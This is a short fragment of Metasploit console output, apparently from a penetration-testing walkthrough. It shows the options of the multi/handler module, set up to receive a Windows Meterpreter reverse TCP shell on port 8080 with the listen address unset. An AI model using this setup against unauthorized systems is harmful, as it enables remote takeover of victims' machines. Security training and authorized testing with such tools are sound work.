 msf5 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (windows/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST                      yes       The listen address (an interface may be specified)
LPORT     8080             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target